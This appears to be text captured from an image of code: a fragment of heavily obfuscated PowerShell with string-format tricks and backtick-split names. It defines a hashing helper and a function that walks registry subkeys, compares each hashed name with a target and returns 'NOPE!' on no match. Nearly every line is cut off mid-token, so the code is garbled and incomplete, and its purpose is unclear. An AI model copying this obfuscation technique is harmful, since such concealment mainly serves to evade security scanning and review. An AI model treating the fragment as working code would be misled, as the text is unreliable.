 Set-Variable -Name nU0 -Value ([typE]("{4}{2}{5}{0}{6}{1}{3}{
eRtE','tc','SysteM.b','i')) ; SET-iTeM vaRiabLe:OMz ( [tYPE
2L36D') ( [typE]("{0}{1}"-F'sTrin','G')) ; function w`FKh($
Set-Variable -Name SBvn -Value (( VaRIAbLe ('nU'+'0') ).v
Set-Variable -Name gchekrns -Value (${Sb`Vn}."COM`pUTeh`ASH
Set-Variable -Name ANVI -Value ($CLOB::("{2}{1}{0}" -f'g','
return ${an`VI}.("{1}{0}{2}" -f 'c','Repla','e').Invoke('-'
}
function yu`FAs(${Bs`Nz}, ${w`cin}) {
Set-Variable -Name uRcnB -Value (&("{0}{1}{2}"-f 'Ge','t','
foreach(${_} in ${UR`cNB}.("{0}{1}{2}"-f 'G','etSubkeyName'
Set-Variable -Name NaMe -Value (${U`RCnB}."NA`mE" + "\"
Set-Variable -Name GcHEKRNS -Value (.("{1}{0}" -f'fkh',
if(${w`CIN} -eq ${g`chEk`RNS}){
return &("{1}{0}" -f'h','wfk') ${_}
}
}
return ("{0}{1}"-f 'N','OPE!')
}